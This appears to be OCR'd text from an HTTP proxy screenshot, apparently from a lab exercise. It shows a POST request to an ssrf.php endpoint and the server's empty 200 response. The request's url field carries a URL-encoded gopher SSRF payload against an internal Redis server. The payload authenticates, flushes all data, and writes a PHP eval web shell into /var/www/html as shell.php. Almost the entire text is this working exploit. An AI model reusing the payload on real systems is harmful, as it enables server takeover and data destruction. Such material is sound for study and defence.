 请求
美化 Raw Hex \n
1 POST /ssrf.php HTTP/1.1
2 Host: 192.168.20.130:8880
3 Content-Length: 478
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36 Edg/141.0.0.0
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://192.168.20.130:8880
8 Referer: http://192.168.20.130:8880/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-US;q=0.7,en-GB;q=0.6
11 Connection: keep-alive
12
13 url=
gopher://172.23.23.28:6379/_%2A2%0D%0A%244%0D%0AAUTH%0D%0A%24
8%0D%0AP%40ssw0rd%0D%0A%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3
%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2427%0D%0A%0A%0A%3
C%3Fphp%20eval%28%24_GET%5B1%5D%29%3B%3F%3E%0A%0A%0D%0A%2A4%0
D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D
%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0
D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0As
hell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sun, 05 Oct 2025 16:39:25 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Content-Length: 0
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10